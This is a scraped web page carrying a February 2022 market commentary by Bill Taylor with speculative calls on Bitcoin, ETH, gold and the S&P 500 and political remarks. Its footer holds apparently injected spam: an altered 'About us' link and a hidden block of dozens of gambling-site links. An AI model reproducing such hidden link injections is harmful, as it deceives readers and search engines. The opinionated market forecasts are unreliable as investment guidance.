	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Thought Leaders" class="entry-crumb" href="https://dwealth.news/category/thoughtleaders/">Thought Leaders</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Taylor Report" class="entry-crumb" href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Taylor Report (2/22/22)</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11177" class="post-11177 post type-post status-publish format-standard has-post-thumbnail category-taylorreport tag-bitcoin tag-digital-assets tag-gold tag-markets" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/thoughtleaders/">Thought Leaders</a></li><li class="entry-category"><a  href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The Taylor Report (2/22/22)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/bill/">Bill Taylor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-22T16:25:12+00:00" >February 22, 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11177">2600</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2022%2F02%2Fthe-taylor-report-2-22-22%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Taylor+Report+%282%2F22%2F22%29&url=https%3A%2F%2Fdwealth.news%2F2022%2F02%2Fthe-taylor-report-2-22-22%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+Taylor+Report+%282%2F22%2F22%29 %0A%0A https://dwealth.news/2022/02/the-taylor-report-2-22-22/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2022/02/the-taylor-report-2-22-22/&title=The+Taylor+Report+%282%2F22%2F22%29">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2022/02/the-taylor-report-2-22-22/&title=The+Taylor+Report+%282%2F22%2F22%29">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#c2fdb1b7a0a8a7a1b6ff96aaa7e296a3bbaeadb0e290a7b2adb0b6e2eaf0edf0f0edf0f0ebe4a0ada6bbffaab6b6b2b1f8ededa6b5a7a3aeb6aaecaca7b5b1edf0f2f0f0edf2f0edb6aaa7efb6a3bbaeadb0efb0a7b2adb0b6eff0eff0f0eff0f0ed">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg" srcset="https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg 600w, https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="BillTaylor_1"/></a></div>
            <!-- content -->
<h2 class="wp-block-heading" id="h-simple-thoughts-in-complex-markets">Simple Thoughts in Complex Markets</h2>



<p><strong><em>By Bill Taylor, Contributor/CIO-Entoro Investments</em></strong></p>



<hr class="wp-block-separator"/>



<p><mark style="background-color:rgba(0, 0, 0, 0);color:#073b59" class="has-inline-color"><strong>The opinions expressed below are my own &amp; do not necessarily represent those of Entoro Investments or any of its affil</strong></mark><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#063b52" class="has-inline-color">i</mark></strong><mark style="background-color:rgba(0, 0, 0, 0);color:#073b59" class="has-inline-color"><strong>ates</strong></mark></p>



<hr class="wp-block-separator"/>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large td-caption-align-https://dwealth.news/wp-content/uploads/2020/11/bull-1.jpg"><img decoding="async" width="100" height="97" src="https://dwealth.news/wp-content/uploads/2020/11/bull-1-1.jpg" alt="" class="wp-image-2690"/></figure>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://dwealth.news/wp-content/uploads/2021/01/images-1-1.jpg" alt="" class="wp-image-3803" width="112" height="112" srcset="https://dwealth.news/wp-content/uploads/2021/01/images-1-1.jpg 217w, https://dwealth.news/wp-content/uploads/2021/01/images-1-1-150x150.jpg 150w" sizes="(max-width: 112px) 100vw, 112px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p><strong><span style="text-decoration: underline;">Bullish for week of 2/22</span></strong></p>



<p> <strong>ETH  BTC </strong>   <strong> (see below)</strong></p>



<p><br><strong><span style="text-decoration: underline;">Neutral for week of 2</span>/22</strong></p>



<p> <strong>GOLD  </strong></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large td-caption-align-https://dwealth.news/wp-content/uploads/2020/11/bull-1.jpg"><img decoding="async" width="100" height="100" src="https://dwealth.news/wp-content/uploads/2020/11/bear-2051844_640.jpg" alt="" class="wp-image-2693"/></figure>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p><strong><span style="text-decoration: underline;">Bearish for week of 2/22</span></strong></p>



<p><strong>S&amp;P 500</strong><br><br></p>
</div>
</div>



<p><strong><span style="text-decoration: underline;">2/22/22 Closing Prices</span>:</strong></p>



<p><strong>Bitcoin:&nbsp; $37,996.77 (-$909.92)</strong><br><strong>ETH:  $2,638.27 (-$89.14)<br>Gold:&nbsp;&nbsp;$1,889 (+$3.00)<br>S&amp;P 500:&nbsp; 4,304.71 (-44.16)</strong></p>



<p><strong>Trading&nbsp;Summary Notes for Tuesday, 2/22/22:</strong></p>



<p><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong><em>What&#8217;s new?</em></strong> <strong>   </strong></mark></p>



<p>OH Sh**! Where to begin&#8230;&#8230;&#8230;War&#8230;..Ukraine&#8230;&#8230;.Russia&#8230;&#8230;..Inflation&#8230;&#8230;.The Fed&#8230;&#8230;..Markets&#8230;&#8230;and, CANADA&#8230;&#8230;&#8230;U.S. three day weekend (President&#8217;s Day) is over and&#8230;&#8230;..<strong><em>BITCOIN</em></strong> dropped 14% (week on week) to under $40K&#8230;&#8230;..<strong><em>ETH</em></strong> fared worse dropping over 15% (week on week) to well under $3K&#8230;&#8230;&#8230;<strong><em>GOLD</em></strong> pushed up to over $1,900 on flight to safety, but struggles to hold it&#8230;&#8230;&#8230;still, <strong><em>GOLD</em></strong> added a little over 2.5%&#8230;&#8230;&#8230;..and, the <strong><em>S&amp;P 500 </em></strong>sold off just short of 4% (week on week).</p>



<p><strong>LET START</strong> <strong>WITH THE UKRAINE SITUATION. WE HAVE PUSHED PUTIN TOO FAR. HE WILL TAKE UKRAINE. WILL THERE BE A WIDER WAR?  PROBABLY NOT, BUT WHO KNOWS.</strong></p>



<p><strong>INFLATION.  WAIT TILL YOU SEE THE NEXT FEW MONTHS. PUSHING 9-10% (REALLY)</strong>.<strong>  FED HAS</strong> <strong>LOST TOUCH OF REALITY AND THE MARKET WILL DO THEIR WORK FOR THEM&#8230;&#8230;..INTEREST RATES WILL JUMP.</strong></p>



<p><strong>FYI, CIVIL WAR HAS BEGUN BUT HAS (THANKFULLY) NOT TURNED VIOLENT (YET).  IRONICALLY IT SHOWED UP MORE IN CANADA. CANADA&#8217;S SEIZING OF PROTESTORS BANK, BITCOIN AND EVEN CROWDFUNDING ACCOUNTS IS JUST PLAIN SCARY.  SAME THING HERE IN U.S COMING? DOUBLE SCARY.</strong></p>



<p><strong><span class="has-inline-color has-vivid-red-color"><em>What to do now?  </em></span></strong><em><span class="has-inline-color has-vivid-red-color"> </span></em></p>



<p>I have turned &#8220;neutrally bullish&#8221; on <strong><em>BITCOIN </em></strong>and <strong><em>ETH.</em></strong>  Meaning, I am long, long term bullish BUT recognize that short term uncertainties demand reducing <strong><em>BITCOIN </em></strong>and <strong><em>ETH</em></strong> holdings. Reduce risk&#8230;&#8230;..<strong><em>GOLD</em></strong> may struggle to move higher but interest rates will keep upside limited&#8230;&#8230;&#8230;.I will bet even <strong><em>GOLD</em></strong> bugs are disappointed <strong><em>GOLD</em></strong> isn&#8217;t well over $2,000&#8230;&#8230;&#8230;..<strong><em>S&amp;P 500 </em></strong>(equities in general) NEED TO BE SOLD, OR SHORTED&#8230;&#8230;get short, the bottom is going to drop out (or is now beginning to).</p>



<p><strong><em>PREPARE FOR PANIC SELLING TO HIT THE MARKETS. SAVE SOME FRESH &#8220;POWDER&#8221; (investable funds) TO TAKE ADVANTAGE. NOT THERE, OR EVEN NEAR, YET.   RISK OFF.</em></strong></p>



<p><strong>CANADA&#8217;S DEALING WITH THE TRUCKERS SCARES ME.  BE CAREFUL.  GOVERNMENTS SEIZED GOLD IN THE PAST.</strong></p>



<hr class="wp-block-separator"/>



<p><strong><em>Trading Thoughts</em></strong>:<strong><em> Looking at 2022!!!</em></strong>      </p>



<ul class="wp-block-list"><li><strong><em>BITCOIN</em></strong> <strong>2022</strong>&#8230;&#8230;&#8230;<strong>???????????</strong></li><li><strong><em>ETH </em>2022</strong>&#8230;&#8230;&#8230;&#8230;<strong>???????????</strong></li><li><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"></mark><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"></mark><strong><em>GOLD </em>2022</strong>&#8230;&#8230;&#8230;..<strong>NEW HIGHS or $1,600&#8230;..toss up</strong></li><li><strong><em>S&amp;P 500</em></strong> <strong>2022</strong>&#8230;&#8230;..<strong>DOWN&#8230;&#8230;.DOWN&#8230;&#8230;DOWN</strong></li></ul>



<p><strong><strong>Current trading positions:&nbsp;</strong></strong></p>



<ul class="wp-block-list"><li><strong>LONG BITCOIN</strong></li><li><strong>LONG ETH </strong></li><li><strong>NEUTRAL GOLD</strong></li><li><strong>SHORT S&amp;P 500</strong></li></ul>



<h3 class="wp-block-heading" id="h-entoro-investments-offers-sma-s-to-accredited-investors-that-include-bitcoin-ethereum-gold-and-short-s-p-500"><a rel="noreferrer noopener" href="https://www.entorowealth.com/" target="_blank">Entoro Investments offers SMA&#8217;s to accredited investors that include Bitcoin, Ethereum, Gold and short S&amp;P 500</a></h3>



<hr class="wp-block-separator"/>



<p><em>We compare the price of Bitcoin, Ethereum, Gold &amp; the S&amp;P 500.  We use the CME Bitcoin Indexes (BRR &amp; BRTI) and the CME Ethereum Indexes (ETH_RR_USD) &amp; (ETH_RTI_USD) for reference as well as the London Bullion Market afternoon price settlement on the digital assets &amp; gold.</em></p>



<hr class="wp-block-separator"/>



<p class="has-text-align-center"><strong><em><span style="color:#063b52" class="has-inline-color">Bill Taylor is Managing Director/CIO at <u><span style="text-decoration: underline;"><a href="https://www.entoroinvestments.com/">Entoro Investments</a></span></u> &amp; is widely published in financial industry media throughout the world</span></em></strong></p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="589" height="202" src="https://dwealth.news/wp-content/uploads/2021/10/image-3.png" alt="" class="wp-image-8673" srcset="https://dwealth.news/wp-content/uploads/2021/10/image-3.png 589w, https://dwealth.news/wp-content/uploads/2021/10/image-3-300x103.png 300w" sizes="auto, (max-width: 589px) 100vw, 589px" /></figure></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2022/02/the-taylor-report-2-22-22/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2022%2F02%2Fthe-taylor-report-2-22-22%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Taylor+Report+%282%2F22%2F22%29&url=https%3A%2F%2Fdwealth.news%2F2022%2F02%2Fthe-taylor-report-2-22-22%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+Taylor+Report+%282%2F22%2F22%29 %0A%0A https://dwealth.news/2022/02/the-taylor-report-2-22-22/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2022/02/the-taylor-report-2-22-22/&title=The+Taylor+Report+%282%2F22%2F22%29">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2022/02/the-taylor-report-2-22-22/&title=The+Taylor+Report+%282%2F22%2F22%29">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#7e410d0b1c141b1d0a432a161b5e2a1f0712110c5e2c1b0e110c0a5e564c514c4c514c4c57581c111a0743160a0a0e0d4451511a091b1f120a1650101b090d514c4e4c4c514e4c510a161b530a1f0712110c530c1b0e110c0a534c534c4c534c4c51">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2022/02/publisher-notes-for-2-23-22/">Publisher Notes For 2/22/22</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2022/02/market-disruption-the-instividual-individual-and-the-institutional/">MARKET DISRUPTION:  The “Instividual,” Individual and The Institutional</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/bill/">Bill Taylor</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Bill Taylor"></span><meta itemprop="datePublished" content="2022-02-22T11:25:12-05:00"><meta itemprop="dateModified" content="2022-02-22T11:25:14-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2022/02/the-taylor-report-2-22-22/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="The Taylor Report (2/22/22)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2022/01/BillTaylor_1.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_9ec td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_9ec" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_9ec = new tdBlock();
block_tdi_2_9ec.id = "tdi_2_9ec";
block_tdi_2_9ec.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_9ec","td_column_number":3,"live_filter_cur_post_id":11177,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_9ec","tdc_css_class_style":"tdi_2_9ec_rand_style"}';
block_tdi_2_9ec.td_column_number = "3";
block_tdi_2_9ec.block_type = "td_block_related_posts";
block_tdi_2_9ec.post_count = "3";
block_tdi_2_9ec.found_posts = "317";
block_tdi_2_9ec.header_color = "";
block_tdi_2_9ec.ajax_pagination_infinite_stop = "";
block_tdi_2_9ec.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2_9ec);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_a05" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_9ec" href="#">RELATED ARTICLES</a><a id="tdi_4_c75" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_9ec" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_9ec class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-taylor-market-report-1-13-26/" rel="bookmark" class="td-image-wrap" title="The Taylor Market Report (1/13/26)"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Taylor Market Report (1/13/26)" /></a></div>                <a href="https://dwealth.news/category/thoughtleaders/taylorreport/" class="td-post-category">Taylor Report</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-taylor-market-report-1-13-26/" rel="bookmark" title="The Taylor Market Report (1/13/26)">The Taylor Market Report (1/13/26)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-taylor-market-report-1-6-26/" rel="bookmark" class="td-image-wrap" title="The Taylor Market Report (1/6/26)"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Taylor Market Report (1/6/26)" /></a></div>                <a href="https://dwealth.news/category/thoughtleaders/taylorreport/" class="td-post-category">Taylor Report</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-taylor-market-report-1-6-26/" rel="bookmark" title="The Taylor Market Report (1/6/26)">The Taylor Market Report (1/6/26)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2025/12/the-taylor-market-report-12-16-25/" rel="bookmark" class="td-image-wrap" title="The Taylor Market Report (12/16/25)"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2023/04/New-Bill-Turtleneck-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Taylor Market Report (12/16/25)" /></a></div>                <a href="https://dwealth.news/category/thoughtleaders/taylorreport/" class="td-post-category">Taylor Report</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2025/12/the-taylor-market-report-12-16-25/" rel="bookmark" title="The Taylor Market Report (12/16/25)">The Taylor Market Report (12/16/25)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_9ec" data-td_block_id="tdi_2_9ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_9ec" data-td_block_id="tdi_2_9ec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
